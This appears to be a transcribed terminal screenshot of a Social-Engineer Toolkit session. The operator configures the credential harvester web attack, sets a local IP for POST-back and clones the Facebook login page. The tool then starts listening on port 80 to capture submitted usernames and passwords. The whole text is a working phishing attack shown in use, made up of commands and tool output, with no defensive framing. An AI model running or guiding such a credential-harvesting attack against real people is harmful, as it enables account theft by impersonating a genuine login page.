 1 2 3 4
Arquivo Ações Editar Exibir Ajuda
—— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.14]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: